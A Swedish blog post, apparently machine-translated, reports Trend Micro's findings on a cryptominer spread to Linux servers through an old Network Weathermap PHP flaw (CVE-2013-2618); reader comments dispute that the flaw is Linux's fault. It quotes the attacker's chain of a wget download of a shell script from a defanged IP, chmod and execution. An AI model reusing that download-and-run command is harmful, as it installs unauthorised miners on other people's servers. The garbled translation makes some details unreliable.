Det här från kryptovalutagruvaren med användning av fjärrdatorer utan tillstånd av ägarna till dessa blir en trend. Jag har redan pratat om detta vid några tillfällen här på bloggen om denna typ av situation.

Och det är att detta redan har blivit helt ur kontroll från det ögonblick som kryptovalutor har tagit en ganska stor plats och värde, människor med tillräcklig kunskap för att komma åt datorer som bryter mot deras säkerhet har lagt ner tid på att leta efter viktig information eller bankkonton för att få en monetär fördel.

Istället för att göra detta väljer de det enklaste för att ta kontroll över dessa lag och förena dem i ett gruvnätverk och även för andra uppgifter som de ofta gör med ett botnet.

På det här sättet är det vanligtvis mer att omnummerera dig, de fokuserar bara på de omedelbara pengar som detta genererar.

Med smart förståelse av marknadstrender och korrekt kunskap om kryptohandel kan man skörda stora fördelar.

Är Linux verkligen ett säkert system?

Många av oss har idén att Linux är ett nästan perfekt säkert operativsystem, verkligheten är att den fortfarande har några brister.

Tja harnågra dagar hittade TrendMicro, där avslöjade en ny fel i Linux-system som gav hackare fördelen med att bryta kryptovalutor använder Linux-servrar och maskiner.

I ett uttalande via din blogg de kommenterade följande:

Genom vår övervakning relaterad till incidentrespons observerade vi intrångsförsök vars indikatorer vi kunde korrelera med en tidigare gruvkampanj för kryptovaluta som använde JenkinsMiner-skadlig programvara.

Skillnaden: den här kampanjen riktar sig till Linux-servrar. Det är också ett klassiskt fall av återanvändda sårbarheter, eftersom det utnyttjar en föråldrad säkerhetsfel vars patch har funnits i nästan fem år.

I denna release genom din analys lyckades identifiera de drabbade platserna för detta misslyckande det Det påverkar främst Japan, Taiwan, Kina, USA och Indien.

Attackanalys

Genom analys av Trend Micro Smart Protection Network detaljera lite om hur angripare utnyttjar denna brist:

Operatörerna för denna kampanj utnyttjade CVE-2013-2618, en daterad sårbarhet i Camapi Network Weathermap-plugin, som systemadministratörer använder för att visualisera nätverksaktivitet.

När det gäller varför de utnyttjar en gammal säkerhetsfel: Network Weathermap har hittills bara två offentligt rapporterade sårbarheter, båda från juni 2014.

Dessa angripare kan dra nytta av inte bara ett säkerhetsfel för vilket ett utnyttjande är tillgängligt, utan också patchfördröjningen som uppstår i organisationer som använder open source-verktyget.

i grund och botten attacken sker via en XSS-attack:

Den otydliga delen är attackmålet, en webbserver med en port.

Filen /plugins/weathermap/configs/conn.php är filen som härrör från den ihållande XSS-attacken på / plugins / weathermap / php .

Plus anslut.php Inledningsvis ser vi en liknande HTTP-begäran tillämpad på en sida som heter ' kyler.php ".

Kryptovalutagruppsprogrammet distribueras genom sårbarheten från PHP-väderkartan på mål som är Linux-servrar



På bilden kan du se hur attacken genereras och den beskrivs på följande sätt:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

Vad den gör är att skicka indikationen för att ladda ner en fil med wget, vilket är ett verktyg som nästan alla Linux-distributioner har installerat som standard.

chmod 775 watchd0g.sh

gör filen körbar

./watchd0g.sh

Vad det slutligen gör är att filen körs på servern.

Lyckligtvis det finns redan en lapp ( CVE-2013-2618 ) tillgängliga för fel och Du kan ladda ner den från den här länken

Si du vill veta mer om det av detta fel kan du besöka den här länken.

Fuente: Cryptocurrency Miner Distribuerad via PHP Weathermap-sårbarhet, riktar sig mot Linux-servrar

Att vara en idiot är inte säkert, och trots det räddar Linux dig.

Att inte uppdatera säkerhetsuppdateringar är inte Linux fel. Det är fel att vissa företag, för att spara pengar, anställer idioter som systemadministratörer,

Men ändå upptäcks det omedelbart och löses direkt, till och med alla mindre säkerhetsincidenter som detta publiceras.

Och vilket fel har Linux att uppdateringarna inte tillämpas? GNU / Linux-utvecklare gör sitt jobb genom att utveckla lösningar på nya sårbarheter och göra dem tillgängliga för användare. Om läkaren ordinerar ett influensavaccin och du inte får det, blir du sjuk och stel ... är det läkarens fel?

DesdeLinux Det är inte vad det var, två nyheter i rad med två viktiga fel:

1.- I bättre redaktörer att utveckla lägger de en som inte är fri programvara och de glömmer andra som är (de citeras i kommentarerna).

2. - Fantastiska nyheter om virus när de bara påverkar INTE UPPDATERADE servrar. Men om någon Linux har uppdaterats som standard i årtionden. Att uttrycka rädsla som om det behövdes ett sugande antivirus i Windows-stil. De verkar försöka säga att Linux är detsamma som Windows och inte.

Om ett fel är gammalt och redan har lappats är det varken nyheter eller ingenting. Spela inte Microsoft och antivirusföretag som Trend Micro, Norton, Panda eller McAffee eller få betalt.

Förresten, vi använde Trend Micro i flera år i företaget och det var en riktig potatis, en röra, eftersom dess system sa att en körbar hade "spår" av virus (något som kan vara ett virus, även om det var inte) och varför den tog bort den (den tog den till en katalog så att den inte skulle köras) och tillät inte användningen, och den hade ingen vitlista för att avblockera detta beteende med en säker körbar fil som vi behövde använda . Gå skit. Det var företagsversionen, den enskilda versionen hade denna whitelist-möjlighet. Patetisk.

Beskriv dig inte så elegant.

Artikeln talar om ett säkerhetshål som låter dig gå in i ett program, göra det körbart och köra det, vilket är säkerhetshålet som varje virus behöver sprida, uppenbarligen för att vara ett virus som det skulle behöva för det program som anges har sin kod möjligheten att skanna datorer i nätverket för att upprepa operationen och självkopiera. De gör det inte exakt eftersom i Linux de säkerhetshål som upptäcks täcks av en säkerhetsplåster, och det är vad jag menar med skillnaden mellan Windows och Linux, eftersom ett antivirusprogram inte är nödvändigt utan att täcka hålet. I Windows är det svårare av flera anledningar: 1. - Filerna kan bli körbara helt enkelt på grund av deras förlängning, vilket eliminerar ett steg för introduktion på den drabbade datorn. 2.- Användare installerar ständigt program av tveksamt ursprung eftersom de är proprietära och behöver ha dem utan att betala (jag säger ingenting vad det skulle vara för en hemekonomi att köpa MS Office, Photoshop, ... mer än att fördubbla kostnaden för datorutrustningen). 3.- Förr eller senare kommer Windows att spola, användaren tar det till grannen, vän, ... som för att inte slösa tid formaterar allt och installerar den ultimata Windows med aktiveringsplåster som inte uppdateras eller som själva korrigeringsfilen sätter ett spionprogram. Det kan vara så att det inte är och det är fantastiskt, men det kan vara så att det är och du har en Windows som spionerar på dina lösenord. I artikeln nämner de introduktionssystemet i en Linux som påverkas av sårbarheten, vilket gör att programmet som automatiskt skannar nätverket och använder det för att kopiera sig själv och köra på servern är den enklaste delen av allt, av den anledningen vad som har sagts i artikeln är det viktigaste steget för alla virus: att känna till systemets sårbarhet att attackera.

Dålig information. Detta är inte ett fel i Linux, det är ett fel i en PHP-applikation, det vill säga det är multiplatform. Det är inte ens exklusivt för system som kör Linux-kärnan! Men även om applikationen inte var plattform, skulle det inte vara ett Linux-fel, det skulle bara vara ett program.

Linux-kärnan har inte den minsta inblandningen i att skydda mot skriptangrepp på flera platser som den här. Undersök åtminstone fem minuter innan du publicerar eftersom sanningen att för alla som vet lite om något kommer du att se dålig ut.